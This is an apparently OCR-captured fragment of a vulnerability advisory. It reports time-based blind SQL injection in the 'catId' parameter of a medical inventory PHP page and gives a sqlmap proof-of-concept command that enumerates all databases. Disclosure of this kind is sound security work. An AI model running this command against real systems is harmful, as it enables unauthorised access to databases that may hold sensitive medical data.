
(x64_86) + XAMPP 3.2.4

# Description

This parameter "catId" is vulnerable to 
Time-Based blind SQL injection in this 
path "/medical/inventeries.php?catID=1" 
that leads to retrieve all databases.

#POC

sqlmap -u 
"http://TARGET/medical/inventeries.php?
catID=1" -p catId --dbms=mysql --
threads=10

Tags:
Advisory/Source:
Link